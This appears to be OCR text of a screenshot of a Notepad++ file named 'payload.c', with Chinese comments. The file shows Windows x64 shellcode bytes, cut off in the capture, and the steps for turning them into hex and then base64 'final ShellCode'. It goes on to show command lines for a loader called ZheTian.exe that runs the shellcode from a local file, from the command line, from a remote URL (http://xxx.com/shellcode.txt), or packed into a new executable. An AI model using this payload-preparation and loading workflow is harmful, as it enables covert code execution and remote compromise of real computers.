 C:\Users\Heartsk\Desktop\payload.c - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
payload.c
1
2 //原始内容
3 /* length: 892 bytes */
4 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7
5
6
7 //只保留buf数组内容的字符
8 \xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x4
9
10
11 //去除\x得到十六进制代码
12 fc4883e4f0e8c8000000415141505251564831d265488b5260488b5218488b5220488b72........
13
14
15 //将十六进制代码进行base64编码得到最终的ShellCode
16 ZmM0ODgzZTRmMGU4YzgwMDAwMDA0MTUxNDE1MDUyNTE1NjQ4MzFkMjY1NDg4YjUyNjA0ODhiNTIxODQ4OGI1......
17
18
19 // -u 执行远程加载
20 ZheTian.exe -u http://xxx.com/shellcode.txt
21
22 // -r 读取本地
23 ZheTian.exe -r shellcode.txt
24
25 // -c 命令行加载
26 ZheTian.exe -c ZmM0ODgzZTRmMGU4YzgwMDAwMDA0MTUxNDE1MDUyNTE1NjQ4MzFkMjY1NDg4YjUyNjA0ODhiNTIxODQ4OGI1...
27
28 // -s 读取原始payload
29 ZheTian.exe -s payload.c
30
31 // -o命令将shellcode打包进新的可执行文件中，约一兆。需携带 -r、-c、-u、-s 命令其中的任意一个
32 ZheTian.exe -u http://xxx.com/shellcode.txt -o true
33
34